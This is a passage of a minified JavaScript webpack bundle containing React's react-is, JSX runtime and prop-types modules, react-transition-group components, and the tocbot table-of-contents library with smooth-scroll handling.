n.isMemo(e)?l:i[e.$$typeof]||o}i[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[n.Memo]=l;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,b=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(b){var o=p(r);o&&o!==b&&e(t,o,n)}var l=c(r);f&&(l=l.concat(f(r)));for(var i=u(t),y=u(r),v=0;v<l.length;++v){var g=l[v];if(!a[g]&&!(n&&n[g])&&!(y&&y[g])&&!(i&&i[g])){var m=d(r,g);try{s(t,g,m)}catch(e){}}}}return t}},54150:function(e,t){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,l=r?Symbol.for("react.strict_mode"):60108,i=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,c=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,b=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,m=r?Symbol.for("react.fundamental"):60117,h=r?Symbol.for("react.responder"):60118,O=r?Symbol.for("react.scope"):60119;function j(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case c:case f:case a:case i:case l:case p:return e;default:switch(e=e&&e.$$typeof){case s:case d:case v:case y:case u:return e;default:return t}}case o:return t}}}function P(e){return j(e)===f}t.AsyncMode=c,t.ConcurrentMode=f,t.ContextConsumer=s,t.ContextProvider=u,t.Element=n,t.ForwardRef=d,t.Fragment=a,t.Lazy=v,t.Memo=y,t.Portal=o,t.Profiler=i,t.StrictMode=l,t.Suspense=p,t.isAsyncMode=function(e){return P(e)||j(e)===c},t.isConcurrentMode=P,t.isContextConsumer=function(e){return j(e)===s},t.isContextProvider=function(e){return j(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return j(e)===d},t.isFragment=function(e){return j(e)===a},t.isLazy=function(e){return j(e)===v},t.isMemo=function(e){return j(e)===y},t.isPortal=function(e){return j(e)===o},t.isProfiler=function(e){return j(e)===i},t.isStrictMode=function(e){return j(e)===l},t.isSuspense=function(e){return j(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===f||e===i||e===l||e===p||e===b||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===y||e.$$typeof===u||e.$$typeof===s||e.$$typeof===d||e.$$typeof===m||e.$$typeof===h||e.$$typeof===O||e.$$typeof===g)},t.typeOf=j},15241:function(e,t,r){"use strict";e.exports=r(54150)},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),o=Symbol.for("react.element"),a=Symbol.for("react.fragment"),l=Object.prototype.hasOwnProperty,i=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,r){var n,a={},s=null,c=null;for(n in void 0!==r&&(s=""+r),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)l.call(t,n)&&!u.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:o,type:e,key:s,ref:c,props:a,_owner:i.current}}t.Fragment=a,t.jsx=s,t.jsxs=s},57437:function(e,t,r){"use strict";e.exports=r(30622)},33018:function(e,t,r){"use strict";var n=r(61289);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,l){if(l!==n){var i=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},74275:function(e,t,r){e.exports=r(33018)()},61289:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8236:function(e,t){"use strict";/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,n=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),l=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),b=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),v=Symbol.for("react.offscreen");function g(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case a:case i:case l:case d:case p:return e;default:switch(e=e&&e.$$typeof){case c:case s:case f:case y:case b:case u:return e;default:return t}}case o:return t}}}r=Symbol.for("react.module.reference"),t.ContextConsumer=s,t.ContextProvider=u,t.Element=n,t.ForwardRef=f,t.Fragment=a,t.Lazy=y,t.Memo=b,t.Portal=o,t.Profiler=i,t.StrictMode=l,t.Suspense=d,t.SuspenseList=p,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return g(e)===s},t.isContextProvider=function(e){return g(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return g(e)===f},t.isFragment=function(e){return g(e)===a},t.isLazy=function(e){return g(e)===y},t.isMemo=function(e){return g(e)===b},t.isPortal=function(e){return g(e)===o},t.isProfiler=function(e){return g(e)===i},t.isStrictMode=function(e){return g(e)===l},t.isSuspense=function(e){return g(e)===d},t.isSuspenseList=function(e){return g(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===i||e===l||e===d||e===p||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===b||e.$$typeof===u||e.$$typeof===s||e.$$typeof===f||e.$$typeof===r||void 0!==e.getModuleId)},t.typeOf=g},9176:function(e,t,r){"use strict";e.exports=r(8236)},12563:function(e,t,r){"use strict";r.r(t),r.d(t,{CSSTransition:function(){return x},ReplaceTransition:function(){return $},SwitchTransition:function(){return L},Transition:function(){return P},TransitionGroup:function(){return R},config:function(){return d}});var n,o,a=r(13428),l=r(20791);function i(e,t){return(i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,i(e,t)}function s(e,t){return e.replace(RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}var c=r(2265),f=r(54887),d={disabled:!1},p=c.createContext(null),b=function(e){return e.scrollTop},y="unmounted",v="exited",g="entering",m="entered",h="exiting",O=function(e){function t(t,r){n=e.call(this,t,r)||this;var n,o,a=r&&!r.isMounting?t.enter:t.appear;return n.appearStatus=null,t.in?a?(o=v,n.appearStatus=g):o=m:o=t.unmountOnExit||t.mountOnEnter?y:v,n.state={status:o},n.nextCallback=null,n}u(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===y?{status:v}:null};var r=t.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(e){var t=null;if(e!==this.props){var r=this.state.status;this.props.in?r!==g&&r!==m&&(t=g):(r===g||r===m)&&(t=h)}this.updateStatus(!1,t)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var e,t,r,n=this.props.timeout;return e=t=r=n,null!=n&&"number"!=typeof n&&(e=n.exit,t=n.enter,r=void 0!==n.appear?n.appear:t),{exit:e,enter:t,appear:r}},r.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){if(this.cancelNextCallback(),t===g){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:f.findDOMNode(this);r&&b(r)}this.performEnter(e)}else this.performExit()}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:y})},r.performEnter=function(e){var t=this,r=this.props.enter,n=this.context?this.context.isMounting:e,o=this.props.nodeRef?[n]:[f.findDOMNode(this),n],a=o[0],l=o[1],i=this.getTimeouts(),u=n?i.appear:i.enter;if(!e&&!r||d.disabled){this.safeSetState({status:m},function(){t.props.onEntered(a)});return}this.props.onEnter(a,l),this.safeSetState({status:g},function(){t.props.onEntering(a,l),t.onTransitionEnd(u,function(){t.safeSetState({status:m},function(){t.props.onEntered(a,l)})})})},r.performExit=function(){var e=this,t=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:f.findDOMNode(this);if(!t||d.disabled){this.safeSetState({status:v},function(){e.props.onExited(n)});return}this.props.onExit(n),this.safeSetState({status:h},function(){e.props.onExiting(n),e.onTransitionEnd(r.exit,function(){e.safeSetState({status:v},function(){e.props.onExited(n)})})})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},r.setNextCallback=function(e){var t=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,t.nextCallback=null,e(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(e,t){this.setNextCallback(t);var r=this.props.nodeRef?this.props.nodeRef.current:f.findDOMNode(this),n=null==e&&!this.props.addEndListener;if(!r||n){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],a=o[0],l=o[1];this.props.addEndListener(a,l)}null!=e&&setTimeout(this.nextCallback,e)},r.render=function(){var e=this.state.status;if(e===y)return null;var t=this.props,r=t.children,n=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,(0,l.Z)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return c.createElement(p.Provider,{value:null},"function"==typeof r?r(e,n):c.cloneElement(c.Children.only(r),n))},t}(c.Component);function j(){}O.contextType=p,O.propTypes={},O.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:j,onEntering:j,onEntered:j,onExit:j,onExiting:j,onExited:j},O.UNMOUNTED=y,O.EXITED=v,O.ENTERING=g,O.ENTERED=m,O.EXITING=h;var P=O,w=function(e,t){return e&&t&&t.split(" ").forEach(function(t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=s(e.className,t):e.setAttribute("class",s(e.className&&e.className.baseVal||"",t))})},M=function(e){function t(){for(var t,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(e,r){var n=t.resolveArguments(e,r),o=n[0],a=n[1];t.removeClasses(o,"exit"),t.addClass(o,a?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(e,r)},t.onEntering=function(e,r){var n=t.resolveArguments(e,r),o=n[0],a=n[1];t.addClass(o,a?"appear":"enter","active"),t.props.onEntering&&t.props.onEntering(e,r)},t.onEntered=function(e,r){var n=t.resolveArguments(e,r),o=n[0],a=n[1]?"appear":"enter";t.removeClasses(o,a),t.addClass(o,a,"done"),t.props.onEntered&&t.props.onEntered(e,r)},t.onExit=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"appear"),t.removeClasses(r,"enter"),t.addClass(r,"exit","base"),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var r=t.resolveArguments(e)[0];t.addClass(r,"exit","active"),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"exit"),t.addClass(r,"exit","done"),t.props.onExited&&t.props.onExited(e)},t.resolveArguments=function(e,r){return t.props.nodeRef?[t.props.nodeRef.current,e]:[e,r]},t.getClassNames=function(e){var r=t.props.classNames,n="string"==typeof r,o=n?(n&&r?r+"-":"")+e:r[e],a=n?o+"-active":r[e+"Active"],l=n?o+"-done":r[e+"Done"];return{baseClassName:o,activeClassName:a,doneClassName:l}},t}u(t,e);var r=t.prototype;return r.addClass=function(e,t,r){var n,o=this.getClassNames(t)[r+"ClassName"],a=this.getClassNames("enter").doneClassName;"appear"===t&&"done"===r&&a&&(o+=" "+a),"active"===r&&e&&b(e),o&&(this.appliedClasses[t][r]=o,n=o,e&&n&&n.split(" ").forEach(function(t){var r,n;return r=e,n=t,void(r.classList?r.classList.add(n):(r.classList?n&&r.classList.contains(n):-1!==(" "+(r.className.baseVal||r.className)+" ").indexOf(" "+n+" "))||("string"==typeof r.className?r.className=r.className+" "+n:r.setAttribute("class",(r.className&&r.className.baseVal||"")+" "+n)))}))},r.removeClasses=function(e,t){var r=this.appliedClasses[t],n=r.base,o=r.active,a=r.done;this.appliedClasses[t]={},n&&w(e,n),o&&w(e,o),a&&w(e,a)},r.render=function(){var e=this.props,t=(e.classNames,(0,l.Z)(e,["classNames"]));return c.createElement(P,(0,a.Z)({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(c.Component);M.defaultProps={classNames:""},M.propTypes={};var x=M;function k(e,t){var r=Object.create(null);return e&&c.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=t&&(0,c.isValidElement)(e)?t(e):e}),r}function _(e,t,r){return null!=r[t]?r[t]:e.props[t]}var C=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},S=function(e){function t(t,r){var n,o=(n=e.call(this,t,r)||this).handleExited.bind(function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n));return n.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},n}u(t,e);var r=t.prototype;return r.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},r.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var r,n,o=t.children,a=t.handleExited;return{children:t.firstRender?k(e.children,function(t){return(0,c.cloneElement)(t,{onExited:a.bind(null,t),in:!0,appear:_(t,"appear",e),enter:_(t,"enter",e),exit:_(t,"exit",e)})}):(Object.keys(n=function(e,t){function r(r){return r in t?t[r]:e[r]}e=e||{},t=t||{};var n,o=Object.create(null),a=[];for(var l in e)l in t?a.length&&(o[l]=a,a=[]):a.push(l);var i={};for(var u in t){if(o[u])for(n=0;n<o[u].length;n++){var s=o[u][n];i[o[u][n]]=r(s)}i[u]=r(u)}for(n=0;n<a.length;n++)i[a[n]]=r(a[n]);return i}(o,r=k(e.children))).forEach(function(t){var l=n[t];if((0,c.isValidElement)(l)){var i=t in o,u=t in r,s=o[t],f=(0,c.isValidElement)(s)&&!s.props.in;u&&(!i||f)?n[t]=(0,c.cloneElement)(l,{onExited:a.bind(null,l),in:!0,exit:_(l,"exit",e),enter:_(l,"enter",e)}):u||!i||f?u&&i&&(0,c.isValidElement)(s)&&(n[t]=(0,c.cloneElement)(l,{onExited:a.bind(null,l),in:s.props.in,exit:_(l,"exit",e),enter:_(l,"enter",e)})):n[t]=(0,c.cloneElement)(l,{in:!1})}}),n),firstRender:!1}},r.handleExited=function(e,t){var r=k(this.props.children);e.key in r||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState(function(t){var r=(0,a.Z)({},t.children);return delete r[e.key],{children:r}}))},r.render=function(){var e=this.props,t=e.component,r=e.childFactory,n=(0,l.Z)(e,["component","childFactory"]),o=this.state.contextValue,a=C(this.state.children).map(r);return(delete n.appear,delete n.enter,delete n.exit,null===t)?c.createElement(p.Provider,{value:o},a):c.createElement(p.Provider,{value:o},c.createElement(t,n,a))},t}(c.Component);S.propTypes={},S.defaultProps={component:"div",childFactory:function(e){return e}};var R=S,W=function(e){function t(){for(var t,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).handleEnter=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onEnter",0,r)},t.handleEntering=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onEntering",0,r)},t.handleEntered=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onEntered",0,r)},t.handleExit=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onExit",1,r)},t.handleExiting=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onExiting",1,r)},t.handleExited=function(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];return t.handleLifecycle("onExited",1,r)},t}u(t,e);var r=t.prototype;return r.handleLifecycle=function(e,t,r){var n,o=this.props.children,a=c.Children.toArray(o)[t];if(a.props[e]&&(n=a.props)[e].apply(n,r),this.props[e]){var l=a.props.nodeRef?void 0:f.findDOMNode(this);this.props[e](l)}},r.render=function(){var e=this.props,t=e.children,r=e.in,n=(0,l.Z)(e,["children","in"]),o=c.Children.toArray(t),a=o[0],i=o[1];return delete n.onEnter,delete n.onEntering,delete n.onEntered,delete n.onExit,delete n.onExiting,delete n.onExited,c.createElement(R,n,r?c.cloneElement(a,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):c.cloneElement(i,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},t}(c.Component);W.propTypes={};var $=W,E={out:"out-in",in:"in-out"},T=function(e,t,r){return function(){var n;e.props[t]&&(n=e.props)[t].apply(n,arguments),r()}},D=((n={})[E.out]=function(e){var t=e.current,r=e.changeState;return c.cloneElement(t,{in:!1,onExited:T(t,"onExited",function(){r(g,null)})})},n[E.in]=function(e){var t=e.current,r=e.changeState,n=e.children;return[t,c.cloneElement(n,{in:!0,onEntered:T(n,"onEntered",function(){r(g)})})]},n),I=((o={})[E.out]=function(e){var t=e.children,r=e.changeState;return c.cloneElement(t,{in:!0,onEntered:T(t,"onEntered",function(){r(m,c.cloneElement(t,{in:!0}))})})},o[E.in]=function(e){var t=e.current,r=e.children,n=e.changeState;return[c.cloneElement(t,{in:!1,onExited:T(t,"onExited",function(){n(m,c.cloneElement(r,{in:!0}))})}),c.cloneElement(r,{in:!0})]},o),A=function(e){function t(){for(var t,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).state={status:m,current:null},t.appeared=!1,t.changeState=function(e,r){void 0===r&&(r=t.state.current),t.setState({status:e,current:r})},t}u(t,e);var r=t.prototype;return r.componentDidMount=function(){this.appeared=!0},t.getDerivedStateFromProps=function(e,t){var r,n;return null==e.children?{current:null}:t.status===g&&e.mode===E.in?{status:g}:t.current&&!((r=t.current)===(n=e.children)||c.isValidElement(r)&&c.isValidElement(n)&&null!=r.key&&r.key===n.key)?{status:h}:{current:c.cloneElement(e.children,{in:!0})}},r.render=function(){var e,t=this.props,r=t.children,n=t.mode,o=this.state,a=o.status,l=o.current,i={children:r,current:l,changeState:this.changeState,status:a};switch(a){case g:e=I[n](i);break;case h:e=D[n](i);break;case m:e=l}return c.createElement(p.Provider,{value:{isMounting:!this.appeared}},e)},t}(c.Component);A.propTypes={},A.defaultProps={mode:E.out};var L=A},15881:function(e){e.exports=function(e){var t,r=[].forEach,n=[].some,o=document.body,a=!0;function l(t){var r=e.orderedList?"ol":"ul",n=document.createElement(r),o=e.listClass+" "+e.extraListClasses;return t&&(o=(o=o+" "+e.collapsibleClass)+" "+e.isCollapsedClass),n.setAttribute("class",o),n}return{enableTocAnimation:function(){a=!0},disableTocAnimation:function(t){var r=t.target||t.srcElement;"string"==typeof r.className&&-1!==r.className.indexOf(e.linkClass)&&(a=!1)},render:function(n,o){var a=l(!1);return(o.forEach(function(t){!function t(n,o){var a,i,u=o.appendChild((a=document.createElement("li"),i=document.createElement("a"),e.listItemClass&&a.setAttribute("class",e.listItemClass),e.onClick&&(i.onclick=e.onClick),e.includeTitleTags&&i.setAttribute("title",n.textContent),e.includeHtml&&n.childNodes.length?r.call(n.childNodes,function(e){i.appendChild(e.cloneNode(!0))}):i.textContent=n.textContent,i.setAttribute("href",e.basePath+"#"+n.id),i.setAttribute("class",e.linkClass+" node-name--"+n.nodeName+" "+e.extraLinkClasses),a.appendChild(i),a));if(n.children.length){var s=l(n.isCollapsed);n.children.forEach(function(e){t(e,s)}),u.appendChild(s)}}(t,a)}),null===(t=n||t))?void 0:(t.firstChild&&t.removeChild(t.firstChild),0===o.length)?t:t.appendChild(a)},updateToc:function(l){var i,u;if(i=e.scrollContainer&&document.querySelector(e.scrollContainer)?document.querySelector(e.scrollContainer).scrollTop:document.documentElement.scrollTop||o.scrollTop,e.positionFixedSelector&&function(){if(e.scrollContainer&&document.querySelector(e.scrollContainer)){var r;r=document.querySelector(e.scrollContainer).scrollTop}else r=document.documentElement.scrollTop||o.scrollTop;var n=document.querySelector(e.positionFixedSelector);"auto"===e.fixedSidebarOffset&&(e.fixedSidebarOffset=t.offsetTop),r>e.fixedSidebarOffset?-1===n.className.indexOf(e.positionFixedClass)&&(n.className+=" "+e.positionFixedClass):n.className=n.className.split(" "+e.positionFixedClass).join("")}(),a&&null!==t&&l.length>0){n.call(l,function(t,r){return function t(r){var n=0;return null!==r&&(n=r.offsetTop,e.hasInnerContainers&&(n+=t(r.offsetParent))),n}(t)>i+e.headingsOffset+10?(u=l[0===r?r:r-1],!0):r===l.length-1?(u=l[l.length-1],!0):void 0});var s=t.querySelector("."+e.activeLinkClass),c=t.querySelector("."+e.linkClass+".node-name--"+u.nodeName+'[href="'+e.basePath+"#"+u.id.replace(/([ #;&,.+*~':"!^$[\]()=>|/\\@])/g,"\\$1")+'"]');if(s===c)return;var f=t.querySelectorAll("."+e.linkClass);r.call(f,function(t){t.className=t.className.split(" "+e.activeLinkClass).join("")});var d=t.querySelectorAll("."+e.listItemClass);r.call(d,function(t){t.className=t.className.split(" "+e.activeListItemClass).join("")}),c&&-1===c.className.indexOf(e.activeLinkClass)&&(c.className+=" "+e.activeLinkClass);var p=c&&c.parentNode;p&&-1===p.className.indexOf(e.activeListItemClass)&&(p.className+=" "+e.activeListItemClass);var b=t.querySelectorAll("."+e.listClass+"."+e.collapsibleClass);r.call(b,function(t){-1===t.className.indexOf(e.isCollapsedClass)&&(t.className+=" "+e.isCollapsedClass)}),c&&c.nextSibling&&-1!==c.nextSibling.className.indexOf(e.isCollapsedClass)&&(c.nextSibling.className=c.nextSibling.className.split(" "+e.isCollapsedClass).join("")),function t(r){return r&&-1!==r.className.indexOf(e.collapsibleClass)&&-1!==r.className.indexOf(e.isCollapsedClass)?(r.className=r.className.split(" "+e.isCollapsedClass).join(""),t(r.parentNode.parentNode)):r}(c&&c.parentNode.parentNode)}}}}},12740:function(e){e.exports={tocSelector:".js-toc",contentSelector:".js-toc-content",headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(e){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,onClick:function(e){},orderedList:!0,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0}},568:function(e,t,r){var n,o;void 0!==(o="function"==typeof(n=function(e){"use strict";var t,n,o,a=r(12740),l={},i={},u=r(15881),s=r(41824),c=r(43045),f=!!e&&!!e.document&&!!e.document.querySelector&&!!e.addEventListener;if("undefined"!=typeof window||f){var d=Object.prototype.hasOwnProperty;return i.destroy=function(){var e=b(l);null!==e&&(!l.skipRendering&&e&&(e.innerHTML=""),l.scrollContainer&&document.querySelector(l.scrollContainer)?(document.querySelector(l.scrollContainer).removeEventListener("scroll",this._scrollListener,!1),document.querySelector(l.scrollContainer).removeEventListener("resize",this._scrollListener,!1),t&&document.querySelector(l.scrollContainer).removeEventListener("click",this._clickListener,!1)):(document.removeEventListener("scroll",this._scrollListener,!1),document.removeEventListener("resize",this._scrollListener,!1),t&&document.removeEventListener("click",this._clickListener,!1)))},i.init=function(e){if(f){l=function(){for(var e={},t=0;t<arguments.length;t++){var r=arguments[t];for(var n in r)d.call(r,n)&&(e[n]=r[n])}return e}(a,e||{}),this.options=l,this.state={},l.scrollSmooth&&(l.duration=l.scrollSmoothDuration,l.offset=l.scrollSmoothOffset,i.scrollSmooth=r(81721).initSmoothScrolling(l)),t=u(l),n=s(l),this._buildHtml=t,this._parseContent=n,this._headingsArray=o,i.destroy();var y=function(e){try{return e.contentElement||document.querySelector(e.contentSelector)}catch(t){return console.warn("Contents element not found: "+e.contentSelector),null}}(l);if(null!==y){var v=b(l);if(null!==v&&null!==(o=n.selectHeadings(y,l.headingSelector))){var g=n.nestHeadingsArray(o).nest;l.skipRendering||t.render(v,g),this._scrollListener=p(function(e){t.updateToc(o),l.disableTocScrollSync||c(l);var r=e&&e.target&&e.target.scrollingElement&&0===e.target.scrollingElement.scrollTop;(e&&(0===e.eventPhase||null===e.currentTarget)||r)&&(t.updateToc(o),l.scrollEndCallback&&l.scrollEndCallback(e))},l.throttleTimeout),this._scrollListener(),l.scrollContainer&&document.querySelector(l.scrollContainer)?(document.querySelector(l.scrollContainer).addEventListener("scroll",this._scrollListener,!1),document.querySelector(l.scrollContainer).addEventListener("resize",this._scrollListener,!1)):(document.addEventListener("scroll",this._scrollListener,!1),document.addEventListener("resize",this._scrollListener,!1));var m=null;return this._clickListener=p(function(e){l.scrollSmooth&&t.disableTocAnimation(e),t.updateToc(o),m&&clearTimeout(m),m=setTimeout(function(){t.enableTocAnimation()},l.scrollSmoothDuration)},l.throttleTimeout),l.scrollContainer&&document.querySelector(l.scrollContainer)?document.querySelector(l.scrollContainer).addEventListener("click",this._clickListener,!1):document.addEventListener("click",this._clickListener,!1),this}}}},i.refresh=function(e){i.destroy(),i.init(e||this.options)},e.tocbot=i,i}function p(e,t,r){var n,o;return t||(t=250),function(){var a=r||this,l=+new Date,i=arguments;n&&l<n+t?(clearTimeout(o),o=setTimeout(function(){n=l,e.apply(a,i)},t)):(n=l,e.apply(a,i))}}function b(e){try{return e.tocElement||document.querySelector(e.tocSelector)}catch(t){return console.warn("TOC element not found: "+e.tocSelector),null}}}(void 0!==r.g?r.g:window||r.g))?n.apply(t,[]):n)&&(e.exports=o)},41824:function(e){e.exports=function(e){var t=[].reduce;function r(e){return e[e.length-1]}function n(t){if(!function(e){try{return e instanceof window.HTMLElement||e instanceof window.parent.HTMLElement}catch(t){return e instanceof window.HTMLElement}}(t))return t;if(e.ignoreHiddenElements&&(!t.offsetHeight||!t.offsetParent))return null;let r=t.getAttribute("data-heading-label")||(e.headingLabelCallback?String(e.headingLabelCallback(t.textContent)):t.textContent.trim());var n={id:t.id,children:[],nodeName:t.nodeName,headingLevel:+t.nodeName.toUpperCase().replace("H",""),textContent:r};return(e.includeHtml&&(n.childNodes=t.childNodes),e.headingObjectCallback)?e.headingObjectCallback(n,t):n}return{nestHeadingsArray:function(o){return t.call(o,function(t,o){var a=n(o);return a&&function(t,o){for(var a=n(t),l=a.headingLevel,i=o,u=r(i),s=l-(u?u.headingLevel:0);s>0&&(!(u=r(i))||l!==u.headingLevel);)u&&void 0!==u.children&&(i=u.children),s--;l>=e.collapseDepth&&(a.isCollapsed=!0),i.push(a)}(a,t.nest),t},{nest:[]})},selectHeadings:function(t,r){var n=r;e.ignoreSelector&&(n=r.split(",").map(function(t){return t.trim()+":not("+e.ignoreSelector+")"}));try{return t.querySelectorAll(n)}catch(e){return console.warn("Headers not found with selector: "+n),null}}}}},81721:function(e,t){t.initSmoothScrolling=function(e){var t=e.duration,r=e.offset,n=location.hash?o(location.href):location.href;function o(e){return e.slice(0,e.lastIndexOf("#"))}document.body.addEventListener("click",function(a){var 